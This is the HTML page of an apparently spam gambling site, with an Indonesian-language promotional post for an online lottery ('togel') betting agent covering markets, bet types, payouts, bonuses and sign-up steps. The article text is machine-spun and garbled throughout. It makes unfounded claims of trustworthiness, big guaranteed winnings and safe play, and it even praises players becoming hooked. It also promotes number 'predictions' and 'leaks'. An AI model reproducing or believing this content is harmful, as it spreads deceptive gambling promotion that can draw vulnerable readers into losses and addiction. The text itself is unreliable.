<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-543 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-543" class="post-543 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Paringin</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-05T15:55:20+07:00" >April 5, 2023</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/judi-togel/" rel="category tag">Judi Togel</a></span></div>			</header><!-- .entry-header -->
	
					

	<div class="entry-content" >
		<p>Periode mutakhir dengan tehnologi kekinian saat ini kasih ketenteraman dalam semua perihal. Terlebih oleh karena ada jaringan internet terus-menerus kasih servis terunggul serta amat mengesankan dalam taruhan permainan togel yang jauh semakin menarik serta membahagiakan. Dengan layanan yang makin lebih komplet untuk bermacam perjudian saat ini pastilah lebih gampang dipercaya dalam mendapatkan untung yang makin lebih besar.</p>
<p>Betaruh terus-menerus mendapat layanan terunggul serta begitu memberi kepuasan dengan secara bermain yang  lebih aman bisa dipercaya. Spekulasi terunggul zaman Waktu ini lantas tentunya beri kenyamanan buat seluruh pemain melalui langkah termudah serta efektif untuk dapat selalu peroleh servis terbaik apapun itu secara lebih simpel serta begitu efektif.</p>
<p>Tentu saja tiap pemain dapat merasai semua keamanan khusus melalui langkah termudah serta lebih fleksibel. Tentu saja saja betaruh bakal selalu mendapat ketenteraman dan serunya taruhan khususnya untuk taruhan <a href="https://prebirthexperience.com/">BO togel</a> terunggul karenanya tentukan website judi unggulan paling dipercaya yang benar-benar dapat beri layanan terhebat serta begitu memberi kepuasan, maka dari itu servis terhebat ini lantas memberi dukungan kemenangan yang tinggi dengan keuntungan yang semakin lebih besar.</p>
<h2>Berikut Langkah Benar Menunjuk Agen BO Togel Terpilih Serta Paling dipercaya</h2>
<p>Untuk bisa melakukan tiap-tiap spekulasi terunggul saat kini karenanya beberapa betaruh dapat temukan service yang semakin komplet. Tiap-tiap betaruh pasti terasa suka Saat mendapati servis terbaik serta terkomplet sebagai halnya semuanya bisa mendukung semua keperluan taruhan togel online. Karenanya, janganlah sampai rugi dan menyesal kalau salah menunjuk website judi, sebaiknya anda pilih dan memilih dengan cara pas opsi website judi yang dapat dipercayai.</p>
<p>Tentukan website judi tidak cukup dengan menyaksikan layanan terkomplet yang disiapkan didalamnya, tetapi juga untuk kualitas dan integritas dari tiap service yang diberi pastinya penting diprioritaskan. Supaya simpel mendapat opsi situs BO togel terpercaya serta terbaik, metode serta Cara simpel yang dapat pemain aplikasikan salah satunya ialah:</p>
<p>Lihat jika web-site judi punyai background yang bagus adalah dengan memandang profilnya memperlihatkan situs benar-benar awalnya tidak pernah mempunyai kasus hukum terhitung juga tak pernah alami penyetopan dari Nawala atau yang lain.<br />
Putuskan sebuah web-site judi yang sudah bekerja cukuplah lama semisalnya lebih dari lima tahun maka dari itu menyatakan menjadi bandar togel sah serta profesional adalah makin profesional dan berpengalaman kasih pelayanan togel.<br />
Pastikan jika situs miliki rekam jejak yang lebih baik adalah dengan melihat jumlahnya peserta yang telah masuk serta masih tetap terus aktif main, dan peserta kerap komentari yang bagus ke situs.<br />
Bila anda mempunyai orang kawan pemain judi pastilah dapat peroleh petunjuk darinya akan opsi blog judi terpercaya dan terbaik dan dapat juga mengukuti web-site yang udah diturutinya bertahun-tahun sebagai opsi terpilih buat anda.<br />
Memperoleh sejumlah referensi blog judi dapat dipercaya dapat anda dapatkan terlebih dulu seperti lewat hasil penelusuran Google, maka hasil yang anda capai karenanya dapat dibanding Kembali dengan cara tepat untuk menyortir situs bisa dipercaya.</p>
<h2>Kenali Berikut Keunggulan BO Togel Agen Teraman Server Terhebat</h2>
<p>Tiap-tiap betaruh tentu dapat temukan servis terunggul yang paling mengesankan secara bermain yang jauh makin aman dapat dipercaya maka dapat dapaktan layanan yang benar-benar dapat terus penuhi keperluan dalam taruhan togel. Keuggulan masuk Bersama situs BO togel terpercaya serta terbaik lantas akan kasih keuntungan yang tambah memberi kepuasan. Ada sekian banyak kelebihan situs dapat dipercaya yang pasti benar-benar mengesankan dan lebih-lebih pokok yakni dalam memberi keamanan yang paling terjaga. Antara keamanan yang bisa dirasa pemain merupakan:</p>
<h2>Service Komplet Mengesankan Situs BO Togel Sah Dapat dipercaya 24 Jam</h2>
<p>Tiap-tiap betaruh pastinya mengharapkan dapat temukan kemenangannya dari suatu perjudian togel. Untuk mengaktualkan hal itu, karena itu support dari sebuah website judi menjadi tempat sarana main togel sangat dibutuhkan. Oleh karena itu, Saat pemain bisa memutuskan serta masuk Bersama web-site judi paling dipercaya jadi tentu saja servis terunggul dan terkomplet bakal selekasnya diraih. Dengan pelayanan yang memberi kepuasan sudah pasti blog resmi ini bakal memberikan dukungan tiap pemain mendapati kepuasannya serta layanan terkomplet yang bisa pemain peroleh salah satunya adalah;</p>
<h2>Login paling simpel akses 24 jam</h2>
<p>Tiap-tiap anggota tercatat pastilah dapat temukan akses situs kapan pun secara simpel serta fleksibel. Tentu secara benar-benar gampang serta fleksibel karena itu login situs bisa dilaksanakan kapan pun lantaran akses situs terus ada full-time dari pagi sampai malam 24 jam non-stop yang bisa selalu jamin semua service terbaik buat seluruhnya anggota.</p>
<h2>Spesifikasi Live Chat Bersama CS unggulan</h2>
<p>Untuk beri service privat untuk anggota jadi ada spek Live Chat, Whatsapp atau yang lain yang simpel dikontak pemain setiap saat. Maka seseorang CS sebagai admin akan dengan langsung beri tanggapan cepat dan sangatlah ramah layani apa pun, tergolong kasih instruksi saat kerjakan pendaftaran serta transaksi bisnis, beri tutorial langkah bermain judi togel dan pastilah juga beri kontribusi serta jalan keluar buat bermacam masalah yang ditemui.</p>
<h2>Judi togel pasaran paling komplet</h2>
<p>Perjudian togel merupakan paling baik menjadi pelayanan terhebat BO togel paling dipercaya yang hendak terus-menerus kasih kenyamanan serta kehebohan spesifik dalam taruhan maka dari itu dengan lebih tangguh serta sangatlah simpel ini jadi permainan togel dapat dimainkan  acra yang tambah lebih bebas buat pilih pasaran amat komplet yang dibutuhkan. Situs bisa siapkan pasaran amat terkenal diantaraya yakni:</p>
<p>Sydney<br />
Cambodia<br />
Singapore<br />
Japan<br />
China<br />
Hongkong<br />
Taiwan<br />
Thailand<br />
Jakarta</p>
<p>&nbsp;</p>
<h2>
Result togel komplet presisi</h2>
<p>Jadi satu kepentingan saat bermain judi serta dasar khusus permainan ini merupakan result togel yang pasti keluar sehari-harinya. Result togel yaitu dari hasil pengeluaran angka untuk semuanya pasaran apa pun yang disajikan maka ditunjukkan dengan cara presisi bisa dipercaya langsung dari pasaran pools togel berkaitan. Result togel terus diberi tiap harinya pada skedul yang diputuskan buat empat keluaran togel di empat waktu dalam sehari-harinya.</p>
<h2>Sejumlah data togel unggulan</h2>
<p>Jadi situs bisa dipercaya selalu layani pemain dengan amat komplet dapat dipercaya maka dari itu dapat siapkan beberapa data togel yang lain dengan amat profesional khususnya dalam berikan perkiraan togel lebih tepat. Antara data togel dapat pemain peroleh ialah:</p>
<p>Paito warna<br />
Paito togel<br />
Code alam<br />
Syair angka togel<br />
Data angka Shio<br />
Buku mimpi online<br />
Erek erek ijtihad mimpi<br />
Perkiraan togel dewa bumi/ bocoran angka<br />
Ramalan togel<br />
Mistis togel</p>
<p>&nbsp;</p>
<h2>
Service deposit lewat apapun itu</h2>
<p>Jadi satu kelapangan yang jelas dirasa beberapa betaruh jika pemain bakal terus-menerus mendapat pelayanan pembayaran deposit yang paling ringan lewat apa pun. Tentu saja pemain dapat membayar deposit secara dapat terjangkau baik lewat rekening bank, beberapa tipe E-Wallet, lewat pembayaran pulsa serta sekarang ini dapat juga pakai bisnis QR cepat serta mudah.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-480x274.jpg 480w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Service withdraw simpel dan cepat</h2>
<p>Disamping simpel melaksanakan transaksi bisnis deposit karena itu saat melakukan penarikan dana atau penarikan uang kontan juga jadi lebih cepat serta mudah. Pemain dapat kerjakan withdraw kapan pun diingini untuk beberapa uang yang ingin dicairkan, karena itu proses ini dapat terjadi singkat di beberapa model bank dapat dipercaya serta terutama di Indonesia.</p>
<h2>Kelebihan Bermain BO Togel Terhebat Type Taruhan Beraneka</h2>
<p>Mendapati sesuatu layanan bermain yang makin lebih unggul dan benar-benar komplet pastilah kasih kepuasan ke seluruh peserta dalam permainkan taruhan togel yang pasti lebih terkesan dan kasih keuntungan dengan jumlah besar. Banyak pemain judi bisa mengerjakan semua spekulasi hebat yang bisa saja unggulan terunggul hingga ini begitu membahagiakan dan lebih kuat. Tentulah betaruh dapat temukan semua service terpilih yang memberi kepuasan serta membuat pemain sampai terus kecanduan untuk tetap coba hoki dalam mainkan judi togel online.</p>
<p>Teknik ringan dalam melaksankaan spekulasi togel ini dengan pilih model taruhan yang tambah gampang dipahami serta terkuasai  baik. Maka tentu beberapa betaruh dapat peroleh layanan terunggul yang paling terkesan dan soal ini selalu mengupayakan dalam berikan semua kepuasan taruhan terhebat. Di antara sejumlah type taruhan dapat pemain permainkan Bersama situs BO togel bisa dipercaya, terpenting buat taruhan memberi keuntungan antara lain merupakan:</p>
<h2>TOGEL 2D</h2>
<p>Taruhan ini yaitu menerka dua angka yang mana butuh sama atau berturutan ke-2 nya sesuai hasil pengeluaran togel. Seandainya contohnya keluaran togel yaitu 3219 pasti pemain dapat mendapati kemenangan dengan menerka dua angka depan 32, atau dua angka seterusnya ialah 21 dan 19.</p>
<h2>TOGEL 3D</h2>
<p>Metode bermainnya dengan mengira tiga angka sesuai sama result togel serta mesti persis sama dengan posisinya. Tentang hal bila contohnya keluaran togel yaitu 4329 pastilah pemain dapat raih kemenangan dengan mengira di antara 432 atau angka 329.</p>
<h2>TOGEL 4D</h2>
<p>Pemain bisa menempatkan taruhan di dalam permainan ini dengan menerka semua angka dengan tepat dan benar dan persis posisinya. Jika keluaran togel ialah 9987 dan pemain pula menerka angka yang serupa adalah 9987 pastinya pemain juga dapat dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Sangatlah simpel serta berkesempatan menang tinggi kalau teknik bermain taruhan ini perlu menerka satu angka yang mana bebas pada posisi mana saja. Seandainya pemain menempatkan taruhan untuk nomor 4 selanjutnya pengeluaran togel adaalah 5443, pastinya pemain bisa ditetapkan menang.</p>
<h2>COLOK MACAU</h2>
<p>Lumayan mudah juga untuk type taruhan ini dimainkan  teknik menduga dua angka yang berada pada pengeluaran togel dan pemain bebas menunjuk angka tidak harus berturutan, contohnya dapat menebbak 7 dan 8 untuk keluaran 7685.</p>
<h2>COLOK NAGA</h2>
<p>Kalau pemain penting mengira tiga angka yang berada pada dalam keluaran hasil togel dan bebas menunjuknya di posisi mana saja maka dari itu tak usah berturutan. Umpamanya pemain menempatkan angka untuk 871, dan jika keluaran togel merupakan 7318 sudah pasti pemain akan menang dan mendapatkan bayarannya.</p>
<h2><a href="https://prebirthexperience.com/">COLOK JITU</a></h2>
<p>Metode bermain taruhan ini yakni hanya butuh menerka satu angka yang tertulis dalam hasil keluaran togel dan perlu menuturkan model angka yang betul sama sesuai tempatnya. Akan halnya apabila contohnya pemain menempatkan taruhan buat nomor 5 jadi EKOR dan seandainya keluaran angka yakni 9875 pastilah pemain dipastikan menang dikarenakan posisi Ekor benar-benar ada di angka 5.</p>
<h2>Agen BO Togel Bisa dipercaya Tentu Berbayar Bonus Berlimpah Janjikan</h2>
<p>Menggapai untung besar jelas kerap menjadi angan-angan siapa-siapa saja dan pastilah membikin juga suka. Saat pemian menang taruhan BO togel dan peroleh keuntungan didalamnya pastinya ini dapat membuat pemain suka dan ingin tahu buat dapat dapatkan keuntungan yang jauh makin besar serta pemain dapat gapai untung tertinggi Sewaktu bisa mainkan taruhan 2D dengan keuntungan sampai 70 kali lipat dari taruhan nilai yang terpasang. Mengenai seterusnya peruntungan paling tinggi yang lain merupakan taruhan 3D dengan untung gapai 400 kali lipat dan menang taruhan 4D dapat capai 3000 kali lipat keuntungan besar sekali dikalikan  nilai bet yang terpasang pemain.</p>
<p>Service terpilih dan terus dinanti-nantikan beberapa betaruh tentu saja merupakan mendapat beraneka mode bonus atau hadiah menarik. Dapat meningkatkan pemasukan pemain menjadi lebih besar, karenanya tentu banyak betaruh dapat semakin simpel peroleh beragam bonus tambahan yang juga amat memberikan keuntungan serta berlimpah seperti antara lain yaitu:</p>
<p>Bonus referal sepanjang umur dan referal pertama<br />
Bonus welcome peserta baru<br />
Bonus deposit semuanya teknik bayar<br />
Bonus turnover serta rollover mingguan<br />
Cashback beri keuntungan<br />
Bonus rollingan judi togel<br />
Disc. dan jekpot judi togel<br />
Even menarik dan hadiah yang lain.</p>
<p>Itu dia semua tambahan keuntungan yang dapat pemain raih dengan ketetapan berlaku namun juga langsung tanpa ada undian apapun itu. Seluruhnya keuntungan yang dierikan yakni menjanjika dan pastilah berbayar maka tidak ada yang penting dikuatirkan. Jadi yakinkan supaya dapat masuk Bersama agen BO togel paling dipercaya maka dari itu dapat peroleh layanan sangat baik dan amat komplet yang mana akan tetap beri keuntungan buat faksi pemain.</p>
<h2>Lekas Coba Hoki Daftar Peserta Anyar Gratis Agen BO Togel Paling dipercaya</h2>
<p>Tak perlu kerja keras dan pasti tak ada kriteria sukar yang memperberat jika bettor siapa-siapa saja pasti bisa mengawali taruhan perjudian togel cukup hanya terhubung sebuah web-site judi. Agar dapat peroleh akses paling simpel serta terkomplet bisa masuk situs karena itu cepatlah kerjakan register gratis register account baru di satu diantaranya situs BO togel terutama. Karena itu lekas register gratis cuman debgan isikan sebuah formulir yang disajikan.</p>
<p>Buat temukan form itu karena itu click menu DAFTAR/ REGISTER yang dapat anda dapatkan di opsi web judi terpercaya serta terbaik. Keberuntungan memberikan kepuasan bakal lekas anda dapatkan selesai punyai account sah. Karena itu isikan data diri  betul dan komplet seperti Username dan sandi, e-mail dan contact aktif, nama dan nomor rekening berikut type bank. Kirimkan data serta cuma bakal diolah secara cepat.</p>
<p>Lebih kurang dua menit anda bakal lekas peroleh verifikasi dari CS dalam memberinya aakun sah karena ada kode yang sangat aman karena itu anda dapat selekasnya temukan layanan akses situs sepanjang 24 jam kapna saja maka dari itu anda dapat bertambah simpel kontak situs sewaktu-waktu Sewaktu anda perlu layanan bermain judi togel. Trik login ringan dapat setiap waktu dan selekasnya pasang taruhan anda kapan pun diingini serta temukan bermacam info paling komplet lebih simpel.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sambas/" rel="prev">Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Sambas</a></div><div class="nav-next"><a href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-bontang/" rel="next">Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih 
Bontang</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/agen-situs-chinese-poker-gacor-2025/">Agen Situs Chinese Poker Gacor 2025: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/situs-chinese-poker-online-gacor-2025/">Situs Chinese Poker Online Gacor 2025: Panduan Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/daftar-agen-chinese-poker-gacor-terpercaya-2025/">Daftar Agen Chinese Poker Gacor Terpercaya 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/main-chinese-poker-gacor-2025-online/">Main Chinese Poker Gacor 2025 Online: Panduan dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/chinese-poker-gacor-dengan-rtp-tinggi-2025/">Chinese Poker Gacor Dengan RTP Tinggi 2025: Menangkan Lebih Banyak Dengan Strategi Efektif</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2026/01/'>January 2026</a></li>
	<li><a href='https://prebirthexperience.com/2025/12/'>December 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
